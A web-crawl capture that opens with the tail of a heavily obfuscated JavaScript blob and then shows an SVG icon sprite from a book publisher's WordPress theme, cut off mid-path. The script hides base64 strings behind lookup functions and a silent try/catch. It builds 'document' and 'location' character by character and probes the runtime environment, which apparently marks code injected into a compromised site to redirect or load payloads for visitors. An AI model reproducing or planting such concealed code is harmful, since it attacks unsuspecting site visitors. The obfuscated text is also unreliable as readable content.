ykrSSgweDU4NSwnKUIoeicpK0koMHg1Y'+'WQsJ2FHSmUnKStJKDB4NTNiLCdRYW8kJy'+_0x6787909x(0x234)+'sJzAxRCknKStJKDB4NWQzLCdhR0plJykr'+'SSgweDU1MSwnS0JsUycpK0koMHgyYmYsJ'+_0x6787909x(0x1a8)+_0x6787909x(0x128)+_0x6787909x(0xd6)+_0x6787909x(0xfd)+'0AnKStJKDB4M2NkLCcwMUQpJykrSSgweD'+'MzNywnVjVodycpK0koMHgzMGMsJ2N6Z3A'+'nKStJKDB4NDVlLCdCRkVVJykrSSgweDJl'+'YiwnSzU0YicpK0koMHgzZDUsJ3oyYmcnK'+_0x6787909x(0x197)+_0x6787909x(0x1c9))+('K0koMHg0YjksJ0hwJWonKStJKDB4NDhhL'+'CdLNTRiJykrSSgweDRjMywnWTVdQCcpK0'+'koMHgyOTksJ1FhTXMnKStJKDB4NTM1LCd'+'3Q0BVJykrSSgweDQxNywnWHdIdycpK0ko'+'MHgzMWEsJ1k1XUAnKStJKDB4NTM3LCdQY'+'nFPJykrSSgweDVmZCwncWQ2SycpK0koMH'+'gzMzMsJ3oyYmcnKStJKDB4NDhjLCdNVng'+_0x6787909x(0x180)+'NzQsJ1FhbyQnKStJKDB4NWZjLCdxZDZLJ'+_0x6787909x(0xe8)+_0x6787909x(0x210)+'rSSgweDI4NywnVHBzVCcpK0koMHgyYzcs'+'J1ZTT1gnKStJKDB4NDdmLCdMWCEpJykrS'+_0x6787909x(0x200)+'cleGcnKStJKDB4MjViLCdIcCVqJykrSSg'+_0x6787909x(0x158)+'eE4nKStJKDB4NTExLCdIcCVqJykrSSgwe'+'DQ5OCwnWTVdQCcpK0koMHgyMjcsJ3oyYm'+'cnKStJKDB4NDk0LCdCU3hOJykrSSgweDN'+'kZCwnMHRAQycpK0koMHgzZGYsJ01WeDgn'+'KStJKDB4NGUzLCcpQih6JykrSSgweDI2N'+'ywnSnQ1RicpK0koMHg0YjQsJ3dDQFUnKS'+'tJKDB4NDBlLCdJRkskJykrSSgweDI3MCw'+'nMmVKcycpK0koMHgzZGUsJ09kY0EnKStJ'+'KDB4NDAzLCdWU09YJykrSSgweDMyYywne'+'jJiZycpK0koMHgyMjgsJ2cleGcnKStJKD'+'B4NDQwLCdHb1dAJykrSSgweDQ3YSwnSzU'+_0x6787909x(0x142)+'NWRlLCc5REwwJykrSSgweDIwNywnN1NiQ'+'ycpK0koMHg1MTMsJyZlIXgnKStJKDB4NG'+'FiLCdWU09Y')+('JykrSSgweDI2NCwnMDFEKScpK0koMHgzN'+'jAsJzYkamMnKStJKDB4MjBkLCdMWCEpJy'+_0x6787909x(0x13f)+_0x6787909x(0x223)+_0x6787909x(0x1d2)+'1dVWkonKStJKDB4MzkyLCdhR0plJykrSS'+'gweDQ0YywnUmclJScpK0koMHg1OGUsJzA'+'xRCknKStJKDB4MzdhLCdAdVpUJykrSSgw'+'eDM0YSwnVjVodycpK0koMHgxZjcsJ3dNJ'+_0x6787909x(0x146)+'U1ZSwnQ0MxWCcpK0koMHgzYTMsJ0NDMVg'+'nKStJKDB4NDYzLCcpQih6JykrSSgweDIw'+'MCwnSHAlaicpK0koMHgzMTgsJzlETDAnK'+'StJKDB4NTY0LCcyZUpzJykrSSgweDJkNi'+'wnT2RjQScpK0koMHgzZjUsJ1FhTXMnKSt'+'JKDB4MzZkLCdnJXhnJykrSSgweDQ0Nywn'+_0x6787909x(0x1bc)+_0x6787909x(0xf0)+'RjQScpK0koMHgyYTUsJ3Awd1gnKStJKDB'+_0x6787909x(0x1ae)+'dycpK0koMHgzN2MsJ0p0NUYnKStJKDB4N'+_0x6787909x(0x155)+'cpK0koMHg0M2MsJ0s1NGInKStJKDB4NGE'+'5LCc3U2JDJykrSSgweDVhOSwnQkZFVScp'+'K0koMHgzNWEsJ1J0eUknKStJKDB4MmEwL'+'CdjemdwJykrSSgweDVlNSwnSnQ1RicpK0'+'koMHg0MGMsJ2treXAnKStJKDB4NDkwLCd'+_0x6787909x(0x18c)+'MHgyN2IsJ0p0NUYnKStJKDB4MjU2LCd6M'+'mJnJykrSSgweDJiOCwnJmUheCcpK0koMH'+'g0NTEsJ3V4')+('QVYnKStJKDB4MjA4LCd6MmJnJykrSSgwe'+'DRmOCwnejJiZycpK0koMHgyMWQsJ1k1XU'+'AnKStJKDB4MzIyLCc3U2JDJykrSSgweDN'+'mNCwnWHdIdycpK0koMHgyM2EsJ0hwJWon'+'KStJKDB4NTU2LCdYd0h3JykrSSgweDQzM'+'CwnWHdIdycpK0koMHgyZGIsJ01WeDgnKS'+'tJKDB4NGFkLCdXVVpKJykrSSgweDU0ZCw'+'nd00mVicpK0koMHgzZTgsJ01WeDgnKStJ'+'KDB4NTkyLCcpQih6JykrSSgweDM2ZiwnW'+'TVdQCcpK0koMHgzY2MsJzUwaEonKStJKD'+'B4MmNhLCcwMUQpJykrSSgweDQxOCwnUmc'+'lJScpK0koMHg1NzcsJ2FHSmUnKStJKDB4'+_0x6787909x(0x1b6)+'ycpK0koMHgyZTEsJ3RSUHMnKStJKDB4NT'+'c0LCcleVo0JykrSSgweDM4YiwnNiRqYyc'+'pK0koMHg0NDUsJ1k1XUAnKStJKDB4Mzdl'+'LCdKdDVGJykrSSgweDI1ZCwnN1NiQycpK'+'0koMHg0MjAsJ1J0eUknKStJKDB4M2MwLC'+'dnWjE0JykrSSgweDU2YSwnKUIoeicpK0k'+'oMHgzOWYsJzUwaEonKStJKDB4NGFmLCdr'+'a3lwJykrSSgweDVhNywnMmVKcycpK0koM'+'HgyNGMsJ1JnJSUnKStJKDB4NGMyLCd1eE'+'FWJykrSSgweDJkYywnejJiZycpK0koMHg'+_0x6787909x(0xfc)+'JykrSSgweDQxZCwnZyV4ZycpK0koMHg0Z'+'GUsJyV5WjQnKStJKDB4NGU1LCdSdHlJJy'+_0x6787909x(0x224)+'sJyZlIXgnKStJKDB4MjRkLCc5REwwJykr'+'SSgweDM0ZSwnVHBzVCcpK0koMHgzYzgsJ'+'3oyYmcnKStJKDB4NTAyLCdYd0h3JykrSS'+'gweDJjMCwn')+('ejJiZycpK0koMHg1N2MsJ1JnJSUnKStJK'+'DB4NDJkLCdUcHNUJykrSSgweDQ4ZCwnWH'+'dIdycpK0koMHg0ZDIsJ0hwJWonKSkrKEk'+_0x6787909x(0x109)+_0x6787909x(0x217)+'HgyZTUsJzdTYkMnKStJKDB4M2EwLCdHb1'+'dAJykrSSgweDIxYiwnZyV4ZycpK0koMHg'+_0x6787909x(0x209)+'JykrSSgweDI2ZCwncWQ2SycpK0koMHgyZ'+'TksJ1k1XUAnKStJKDB4MjMzLCdRYU1zJy'+'krSSgweDJmZCwnQ0MxWCcpKyd1JyksY1t'+'JKDB4NWI2LCdjemdwJyldPUkoMHgyYmUs'+'J1dVWkonKStJKDB4NDkyLCc3U2JDJykrJ'+'25nJyxjW0koMHgzNWMsJ0JGRVUnKV09Zn'+_0x6787909x(0xe7)+'seixBKXtyZXR1cm4gbihwLHEscyx0LHUs'+'dix4LHkseixBKTt9LGNbSSgweDJjMSwnM'+'DFEKScpXT1mdW5jdGlvbihuLHApe3JldH'+'VybiBufHxwO30sY1tJKDB4NGYxLCd6MmJ'+'nJyldPWZ1bmN0aW9uKG4scCxxLHMsdCx1'+'LHYpe3JldHVybiBuKHAscSxzLHQsdSx2K'+'Tt9LGNbSSgweDIzNiwncDB3WCcpXT1mdW'+'5jdGlvbihuLHAscSxzLHQpe3JldHVybiB'+'uKHAscSxzLHQpO30sY1tJKDB4M2Y4LCd5'+'eChQJyldPWZ1bmN0aW9uKG4scCl7cmV0d'+_0x6787909x(0x15e)+'MnKV09SSgweDVkMSwnQHVaVCcpK0koMHg'+'0YWMsJ3MoRyEnKStJKDB4NDIyLCdRYU1z'+'JykrJ10nLGNbSSgweDIxNCwnSnQ1RicpX'+'T1JKDB4NGJiLCdLQmxTJykrSSgweDI5NS'+'wndFJQcycp')+('K0koMHg1ZGQsJ3oyYmcnKStJKDB4Mzc5L'+'CdUcHNUJyksY1tJKDB4MmFlLCd1eEFWJy'+'ldPUkoMHgyZmMsJ1J0eUknKStJKDB4NTZ'+_0x6787909x(0x242)+'K0koMHg0ZmQsJ1dVWkonKSsnXScsY1tJK'+'DB4NGMwLCdSZyUlJyldPUkoMHg0YTIsJ1'+'ZTT1gnKStJKDB4NWEwLCdjemdwJykrSSg'+'weDM2YSwnQlN4TicpK0koMHg0M2QsJ0JG'+'RVUnKStJKDB4NTMwLCdHb1dAJyksY1tJK'+'DB4MjYwLCdkTEQxJyldPWZ1bmN0aW9uKG'+_0x6787909x(0x206)+'zNzYsJ2treXAnKV09ZnVuY3Rpb24obixw'+'LHEpe3JldHVybiBuKHAscSk7fTt2YXIgZ'+'D1jLGY9ZnVuY3Rpb24oKXt2YXIgbj0hIV'+'tdO3JldHVybiBmdW5jdGlvbihwLHEpe3Z'+_0x6787909x(0x163)+_0x6787909x(0xed)+_0x6787909x(0x233)+'VudHMpO3JldHVybiBxPW51bGwsdDt9fTp'+_0x6787909x(0x14d)+'LHM7fTt9KCk7ZnVuY3Rpb24gZyhuLHApe'+'3ZhciBLPUkscT17fTtxW0soMHgyN2EsJ1'+'dVWkonKV09ZnVuY3Rpb24odSx2KXt2YXI'+'gTD1LO3JldHVybiBkW0woMHgyMGEsJ3dD'+_0x6787909x(0x1c0)+_0x6787909x(0x18d)+'0scVtLKDB4MzE0LCdxZDZLJyldPWZ1bmN'+'0aW9uKHUsdil7dmFyIE09SztyZXR1cm4g'+'ZFtNKDB4NTQ4LCdSZyUlJyldKHUsdik7f'+'SxxW0soMHgzZWQsJ2FHSmUnKV09ZFtLKD'+'B4NGZhLCdK')+('dDVGJyldLHFbSygweDJhOSwncWQ2SycpX'+_0x6787909x(0x169)+_0x6787909x(0x135)+'1LHYpO30scVtLKDB4MmQ3LCdXVVpKJyld'+'PWRbSygweDRlMiwnd0NAVScpXSxxW0soM'+'HgzZTUsJ1ZTT1gnKV09ZnVuY3Rpb24odS'+'l7dmFyIE89SztyZXR1cm4gZFtPKDB4NjA'+'zLCdAdVpUJyldKHUpO30scVtLKDB4MzA1'+'LCdYd0h3JyldPWRbSygweDI0MCwneXgoU'+'CcpXSxxW0soMHg1NjEsJzJlSnMnKV09ZF'+_0x6787909x(0x1d0)+_0x6787909x(0xd1)+'eCl7dmFyIFA9SztyZXR1cm4gZFtQKDB4N'+'WI5LCdSZyUlJyldKHUsdix4KTt9LHFbSy'+'gweDIzMSwnMDFEKScpXT1mdW5jdGlvbih'+'1LHYpe3ZhciBRPUs7cmV0dXJuIGRbUSgw'+_0x6787909x(0x1e2)+'DB4M2FjLCdnWjE0JyldPWZ1bmN0aW9uKH'+'Upe3ZhciBSPUs7cmV0dXJuIGRbUigweDJ'+'lNCwnMHRAQycpXSh1KTt9O3ZhciBzPXE7'+_0x6787909x(0x1e8)+'2UyLCdLQmxTJyldKHRbSygweDRjYSwnWT'+_0x6787909x(0x147)+'sdil7dmFyIFM9Syx4PXNbUygweDU4Nywn'+'V1VaSicpXVtTKDB4MzNjLCd3Q0BVJyldK'+'Cd8JykseT0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKHhbeSsrXSl7Y2FzZScwJzp2YXI'+'gej17fTt6W1MoMHgyMjUsJ3RSUHMnKV09'+_0x6787909x(0x1f4)+'Xo7Y29udGludWU7Y2FzZScxJzp2YXIgQj'+_0x6787909x(0x16d))+(_0x6787909x(0x1ac)+'W9uKCl7dmFyIFQ9UyxFPXNbVCgweDNkOC'+'wnJmUheCcpXSh0eXBlb2Ygd2luZG93LHN'+_0x6787909x(0xd7)+'OnNbVCgweDMxNCwncWQ2SycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1QoMHg1YjIsJ3oyYm'+'cnKV0pJiZzW1QoMHgyYTEsJ3Awd1gnKV0'+'odHlwZW9mIHJlcXVpcmUsc1tUKDB4NGNj'+_0x6787909x(0x218)+'XhnJyldKHR5cGVvZiBnbG9iYWwsc1tUKD'+'B4NDFlLCdHb1dAJyldKT9nbG9iYWw6dGh'+'pcyxGPWZ1bmN0aW9uKCl7dmFyIFU9VCxH'+_0x6787909x(0x11a)+_0x6787909x(0x11e)+'tyZXR1cm4hR1tVKDB4NTZkLCdnJXhnJyl'+'dKEIpO307cmV0dXJuIHNbVCgweDNhNSwn'+'QHVaVCcpXShGKTt9KTtjb250aW51ZTtjY'+_0x6787909x(0x140)+'B4NTE3LCdkTEQxJyldKEMsdltTKDB4NTk'+'3LCc3U2JDJykrJ2gnXSk7QysrKWlmKHNb'+_0x6787909x(0x1eb)+_0x6787909x(0x1cd)+_0x6787909x(0x186)+'yZXR1cm47Y29udGludWU7Y2FzZSczJzpz'+'W1MoMHgyMjAsJ2cleGcnKV0oQik7Y29ud'+'GludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO3'+'1icmVhazt9fSh0LGFyZ3VtZW50cykpcmV'+'0dXJuIG5bdF07fWZ1bmN0aW9uIGgobil7'+'dmFyIFY9SSxwPXt9O3BbVigweDMzOSwnO'+'URMMCcpXT1mdW5jdGlvbih1LHYpe3Zhci'+'BXPVY7cmV0')+('dXJuIGRbVygweDI3MSwnd0NAVScpXSh1L'+'HYpO30scFtWKDB4NDk1LCdNVng4JyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIFg9VjtyZXR'+'1cm4gZFtYKDB4MjgxLCdLQmxTJyldKHUs'+'dik7fSxwW1YoMHg1MjUsJ1BicU8nKV09Z'+'nVuY3Rpb24odSx2KXt2YXIgWT1WO3JldH'+'VybiBkW1koMHg1NWMsJ2FHSmUnKV0odSx'+_0x6787909x(0x196)+'dW5jdGlvbih1LHYpe3ZhciBaPVY7cmV0d'+'XJuIGRbWigweDVmOSwnTFghKScpXSh1LH'+_0x6787909x(0x19a)+_0x6787909x(0x1f9)+'dD1kW1YoMHg1MmMsJ2N6Z3AnKV1bVigwe'+'DMzNiwnSUZLJCcpKydjZSddKHMsJycpLH'+'M9ZFtWKDB4NTA3LCdJRkskJyldKGJ0b2E'+_0x6787909x(0x1df)+'MHg0KVtWKDB4MjIyLCd0UlBzJyldKCcuJ'+_0x6787909x(0x143)+'gweDMwNCwnOURMMCcpKydzZSddKClbVig'+'weDNjNSwnTVZ4OCcpXSgnJyksbj1zW1Yo'+'MHg1NDEsJylCKHonKSsnY2UnXSgvW2Ete'+_0x6787909x(0x1d4)+'A9VjtyZXR1cm4gU3RyaW5nW2EwKDB4NWJ'+_0x6787909x(0x124)+'KSsnZGUnXShxW2EwKDB4MmI1LCdKdDVGJ'+'yldKHFbYTAoMHgyOGYsJ3Awd1gnKV0odS'+'wnWicpPzB4NWE6MHg3YSx1PXFbYTAoMHg'+'zOGYsJ1Y1aHcnKV0odVthMCgweDRhMSwn'+'R29XQCcpK2EwKDB4M2FiLCd6MmJnJyldK'+'DB4MCksMHhkKSk/dTpxW2EwKDB4MzUxLC'+'dDQzFYJyld')+('KHUsMHgxYSkpO30pLHM9bmV3IFJlZ0V4c'+_0x6787909x(0xd4)+'tyZXR1cm4gZFtWKDB4MjdlLCcwMUQpJyl'+'dKGRbVigweDMyMSwnR29XQCcpXShkW1Yo'+'MHg0OWYsJ0JTeE4nKV0oZFtWKDB4NWIxL'+'Cd3Q0BVJyldKGRbVigweDNjNywnUGJxTy'+_0x6787909x(0x1f8)+'sZFtWKDB4NDZjLCdUcHNUJyldW1YoMHg1'+'M2QsJ2cleGcnKSsnY2UnXShzLCcnKSksJ'+_0x6787909x(0x129)+_0x6787909x(0x14c)+_0x6787909x(0x243)+'Jyk7aT1kW0koMHgzMWQsJzUwaEonKV0sa'+'j1tLGs9ZnVuY3Rpb24oKXt2YXIgYTE9SS'+'xuPXt9O25bYTEoMHg1YzgsJ1J0eUknKV0'+'9ZnVuY3Rpb24odCx1LHYseCx5LHosQSxC'+_0x6787909x(0x1fc)+'GRbYTIoMHgzODAsJyZlIXgnKV0odCx1LH'+'YseCx5LHosQSxCLEMsRSxGKTt9LG5bYTE'+_0x6787909x(0x1ab)+'dCx1KXt2YXIgYTM9YTE7cmV0dXJuIGRbY'+_0x6787909x(0x1e5)+'5bYTEoMHg1YzIsJ3RSUHMnKV09ZnVuY3R'+'pb24odCx1LHYseCx5LHosQSl7dmFyIGE0'+'PWExO3JldHVybiBkW2E0KDB4NGVhLCdAd'+'VpUJyldKHQsdSx2LHgseSx6LEEpO30sbl'+'thMSgweDNjYSwnNiRqYycpXT1mdW5jdGl'+'vbih0LHUsdix4LHkpe3ZhciBhNT1hMTty'+_0x6787909x(0x1b0)+'Sh0LHUsdix4LHkpO307dmFyIHA9bixxPW'+'RbYTEoMHg0')+(_0x6787909x(0xf8)+'W5ldyBSZWdFeHAoZFthMSgweDQ3ZSwnSU'+'ZLJCcpXSwnZycpLHM9cVtkW2ExKDB4MzZ'+_0x6787909x(0x20d)+_0x6787909x(0x164)+'ygweDAsMHgwKVthMSgweDVlMiwnMDFEKS'+'cpXT1kW2ExKDB4NDM3LCdzKEchJyldKGg'+'sZnVuY3Rpb24oKXt2YXIgYTY9YTEsdD1w'+'W2E2KDB4M2RhLCdQYnFPJyldKGcscFthN'+'igweDM1NSwnMDFEKScpXSh3aW5kb3cse3'+'0pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg'+'2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRd'+'LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+_0x6787909x(0x1ff)+'2SycpXShnLHQsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdCYmcFthNigweDQwOS'+'wnOURMMCcpXShnLHQsMHg0LFsweDMsMHg'+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KGw9ZFtJKDB4MjZiLCdXVVpKJyldKGwsd'+'2luZG93KSl8fChsPWRbSSgweDM4MCwnJm'+_0x6787909x(0x1e1)+_0x6787909x(0xf3)+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZFtJKDB4MzJlLCcwdEBDJyl'+_0x6787909x(0xf6)+'J10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x1177074.slice(_0x1177074.indexOf("{") + 1, _0x1177074.lastIndexOf("}"))})())),d[Y(0x481,'fLiG')])));}catch(C){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/img/svg-sprite.svg
body_size: 5495
content:
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="icon-search" viewBox="0 0 32 32">
			<path d="M31.101 28.39l-6.97-6.97c1.635-2.211 2.621-4.941 2.621-7.901 0-7.322-5.926-13.277-13.216-13.277-7.286 0-13.216 5.955-13.216 13.277s5.93 13.277 13.216 13.277c2.922 0 5.616-0.97 7.805-2.589l6.97 6.973c0.387 0.384 0.89 0.579 1.398 0.579 0.502 0 1.008-0.195 1.392-0.579 0.771-0.771 0.771-2.019 0-2.79zM13.536 22.851c-5.11 0-9.27-4.186-9.27-9.331s4.16-9.331 9.27-9.331c5.11 0 9.27 4.186 9.27 9.331-0.003 5.146-4.16 9.331-9.27 9.331z"></path>
		</symbol>
		<symbol id="icon-logo" viewBox="0 0 130 32">
			<path d="M9.529 16.603c1.945 0 3.118-0.691 3.118-2.187v-0.058c0-1.352-1.001-2.187-3.262-2.187h-5.090v4.431h5.234zM8.356 8.497c1.945 0 3.181-0.64 3.181-2.133v-0.058c0-1.325-1.029-2.071-2.889-2.071h-4.356v4.267l4.064-0.004zM0.002 0.354h9.298c2.288 0 4.091 0.64 5.234 1.783 0.449 0.444 0.803 0.976 1.040 1.563s0.35 1.217 0.334 1.85v0.058c0 2.274-1.202 3.539-2.632 4.346 2.316 0.892 3.748 2.244 3.748 4.949v0.058c0 3.684-2.969 5.525-7.495 5.525h-9.527v-20.132z"></path>
			<path d="M35.27 10.474v-0.058c0-3.454-2.517-6.332-6.066-6.332s-6.002 2.82-6.002 6.274v0.058c0 3.452 2.52 6.33 6.066 6.33s6.008-2.818 6.008-6.272h-0.006zM18.598 10.474v-0.058c0-5.726 4.492-10.417 10.67-10.417s10.604 4.634 10.604 10.359v0.058c0 5.726-4.49 10.417-10.67 10.417s-10.604-4.634-10.604-10.359z"></path>
			<path d="M90.679 0.346h-4.406v20.143h4.406v-20.143z"></path>
			<path d="M94.954 0.346h15.106v3.942h-10.729v4.085h9.442v3.942h-9.442v4.23h10.871v3.942h-15.249v-20.143z"></path>
			<path d="M55.706 0.346v12.401l-9.383-12.401h-6.095l2.034 2.686v17.457h4.348v-12.529l9.489 12.529h3.958v-20.143h-4.35z"></path>
			<path d="M77.773 0.346v12.401l-9.385-12.401h-6.093l2.032 2.686v17.457h4.348v-12.529l9.489 12.529h3.957v-20.143h-4.347z"></path>
			<path d="M117.287 4.346h4.377c2.145 0 3.462 0.977 3.462 2.878v0.058c0 1.696-1.23 2.848-3.377 2.848h-4.454l7.847 10.359h5.258l-5.313-7.023c2.678-0.954 4.511-3.093 4.511-6.415v-0.058c0-1.901-0.6-3.482-1.716-4.606-1.317-1.323-3.29-2.042-5.836-2.042h-9.154v20.134h4.405l-0.010-16.134z"></path>
			<path d="M4.799 29.57c0.007-0.205-0.030-0.409-0.107-0.6s-0.193-0.362-0.341-0.503c-0.353-0.304-0.809-0.457-1.272-0.427-0.227 0-0.424 0-0.573 0l-0.35 0.013v2.667c-0.005 0.101 0.018 0.202 0.066 0.292s0.119 0.164 0.206 0.216c0.23 0.126 0.49 0.185 0.751 0.171 0.223 0.014 0.446-0.020 0.655-0.1s0.398-0.205 0.554-0.365c0.283-0.309 0.424-0.763 0.424-1.363h-0.013zM4.076 27.155c0.127-0.145 0.22-0.316 0.274-0.501 0.054-0.209 0.080-0.424 0.076-0.64 0.010-0.178-0.014-0.356-0.073-0.524s-0.149-0.323-0.267-0.456c-0.225-0.238-0.578-0.356-1.060-0.356-0.112 0-0.255 0-0.424 0l-0.424 0.013v2.91h0.672c0.252 0.006 0.503-0.032 0.742-0.111 0.193-0.066 0.365-0.183 0.498-0.337l-0.015 0.002zM5.364 28.294c0.223 0.153 0.41 0.353 0.547 0.587 0.15 0.268 0.223 0.572 0.212 0.879 0.008 0.32-0.071 0.636-0.227 0.915-0.148 0.255-0.351 0.474-0.594 0.64-0.245 0.167-0.516 0.294-0.802 0.373-0.301 0.086-0.612 0.129-0.925 0.128h-3.576v-0.378c0.085 0 0.212-0.023 0.371-0.047 0.12-0.012 0.237-0.039 0.35-0.081 0.097-0.041 0.178-0.111 0.233-0.2 0.049-0.1 0.072-0.211 0.068-0.322v-5.434c0.002-0.11-0.019-0.219-0.061-0.32-0.051-0.101-0.136-0.181-0.24-0.224-0.113-0.056-0.233-0.097-0.356-0.122-0.108-0.026-0.218-0.044-0.329-0.053v-0.38h3.472c0.259-0.001 0.517 0.027 0.77 0.081 0.248 0.054 0.485 0.149 0.702 0.282 0.209 0.126 0.385 0.3 0.513 0.508 0.145 0.232 0.218 0.502 0.212 0.776 0.005 0.245-0.044 0.488-0.142 0.713-0.094 0.206-0.232 0.389-0.403 0.535-0.169 0.146-0.357 0.267-0.56 0.358-0.223 0.101-0.458 0.176-0.698 0.224v0.047c0.245 0.032 0.488 0.086 0.723 0.162 0.255 0.077 0.495 0.196 0.713 0.35z"></path>
			<path d="M10.477 29.149c-0.001-0.286-0.027-0.572-0.078-0.853-0.042-0.262-0.123-0.517-0.24-0.755-0.104-0.209-0.257-0.391-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.395 0.454 0.535 0.199 0.135 0.436 0.203 0.676 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM11.584 29.134c0 0.37-0.058 0.737-0.174 1.088-0.105 0.34-0.278 0.654-0.509 0.924-0.23 0.276-0.52 0.496-0.848 0.64-0.343 0.145-0.712 0.217-1.084 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.237-0.252-0.424-0.549-0.549-0.873-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M16.061 29.149c-0.001-0.286-0.028-0.572-0.081-0.853-0.042-0.262-0.122-0.517-0.238-0.755-0.105-0.209-0.258-0.39-0.445-0.529-0.198-0.138-0.434-0.208-0.674-0.2-0.248-0.007-0.492 0.064-0.698 0.203-0.2 0.143-0.362 0.333-0.471 0.555-0.118 0.232-0.199 0.482-0.238 0.74-0.046 0.266-0.069 0.535-0.070 0.804-0.002 0.317 0.026 0.633 0.083 0.945 0.048 0.271 0.137 0.532 0.263 0.776 0.107 0.212 0.263 0.396 0.454 0.535 0.199 0.135 0.436 0.203 0.677 0.194 0.218 0.002 0.433-0.056 0.62-0.169s0.34-0.276 0.44-0.471c0.259-0.427 0.388-1.020 0.388-1.779l-0.011 0.004zM17.168 29.134c0 0.37-0.058 0.737-0.174 1.088-0.104 0.334-0.273 0.643-0.498 0.909-0.23 0.276-0.52 0.495-0.848 0.64-0.342 0.145-0.71 0.217-1.082 0.213-0.325 0.001-0.648-0.064-0.948-0.19-0.302-0.126-0.575-0.314-0.802-0.55-0.238-0.252-0.425-0.548-0.549-0.872-0.143-0.368-0.215-0.759-0.212-1.154-0.029-0.739 0.226-1.46 0.713-2.014 0.484-0.494 1.143-0.776 1.833-0.783s1.355 0.261 1.849 0.745c0.243 0.266 0.431 0.578 0.554 0.918s0.176 0.701 0.159 1.062z"></path>
			<path d="M22.903 31.818h-1.576l-0.884-1.28c-0.317-0.456-0.644-0.902-0.982-1.335l-0.435 0.408v1.246c-0.004 0.11 0.020 0.219 0.068 0.318 0.047 0.084 0.122 0.149 0.212 0.183 0.079 0.033 0.161 0.061 0.244 0.081 0.089 0.019 0.18 0.031 0.271 0.036v0.352h-2.558v-0.361l0.252-0.023c0.072-0.006 0.143-0.020 0.212-0.041 0.092-0.027 0.171-0.087 0.223-0.168 0.052-0.095 0.077-0.203 0.072-0.312v-6.112c0-0.128-0.027-0.254-0.081-0.369-0.046-0.106-0.119-0.197-0.212-0.264-0.104-0.067-0.223-0.106-0.346-0.113-0.157-0.017-0.284-0.030-0.38-0.036v-0.348l1.934-0.117 0.074 0.081v5.557l0.893-0.892c0.32-0.318 0.59-0.599 0.808-0.853 0.034-0.040 0.066-0.082 0.093-0.126 0.028-0.036 0.046-0.080 0.051-0.126 0-0.096-0.076-0.166-0.231-0.213-0.144-0.045-0.292-0.077-0.441-0.096v-0.341h2.297v0.331c-0.274 0.080-0.538 0.192-0.787 0.333-0.185 0.104-0.359 0.224-0.522 0.361-0.126 0.109-0.246 0.224-0.361 0.346-0.154 0.161-0.372 0.37-0.653 0.627 0.291 0.358 0.618 0.789 0.98 1.291 0.36 0.501 0.626 0.864 0.791 1.088 0.111 0.166 0.255 0.305 0.424 0.41 0.17 0.076 0.353 0.115 0.539 0.117l0.008 0.363z"></path>
			<path d="M26.629 29.246c0.14 0.122 0.254 0.273 0.333 0.442 0.083 0.193 0.123 0.402 0.117 0.612 0.006 0.228-0.040 0.454-0.134 0.661s-0.234 0.39-0.409 0.534c-0.397 0.321-0.897 0.486-1.406 0.463-0.291 0.004-0.58-0.052-0.848-0.164-0.196-0.076-0.381-0.179-0.549-0.305l-0.106 0.348h-0.397l-0.053-1.828h0.365c0.040 0.169 0.101 0.332 0.18 0.486 0.090 0.181 0.202 0.349 0.335 0.501 0.14 0.16 0.308 0.295 0.494 0.397 0.199 0.108 0.423 0.163 0.649 0.16 0.281 0.019 0.559-0.064 0.785-0.233 0.093-0.083 0.166-0.186 0.214-0.302s0.069-0.241 0.062-0.366c0.003-0.134-0.027-0.267-0.087-0.386-0.064-0.114-0.152-0.211-0.259-0.286-0.132-0.088-0.275-0.16-0.424-0.213-0.17-0.066-0.358-0.132-0.566-0.196-0.189-0.060-0.374-0.131-0.554-0.213-0.187-0.077-0.363-0.18-0.522-0.305-0.157-0.125-0.287-0.281-0.382-0.459-0.103-0.197-0.154-0.417-0.148-0.64-0.003-0.206 0.038-0.41 0.121-0.598s0.204-0.357 0.357-0.494c0.35-0.31 0.807-0.471 1.273-0.448 0.215 0.001 0.428 0.028 0.636 0.081 0.181 0.041 0.356 0.105 0.522 0.19l0.121-0.275h0.382l0.081 1.687h-0.367c-0.059-0.35-0.227-0.673-0.479-0.922-0.119-0.116-0.259-0.207-0.413-0.269s-0.319-0.091-0.484-0.088c-0.247-0.016-0.491 0.060-0.685 0.213-0.078 0.064-0.141 0.146-0.184 0.238s-0.065 0.192-0.065 0.294c-0.005 0.138 0.024 0.275 0.083 0.399 0.058 0.111 0.142 0.205 0.246 0.273 0.127 0.080 0.261 0.148 0.401 0.201 0.159 0.062 0.358 0.132 0.596 0.213 0.226 0.072 0.446 0.16 0.66 0.262 0.185 0.085 0.357 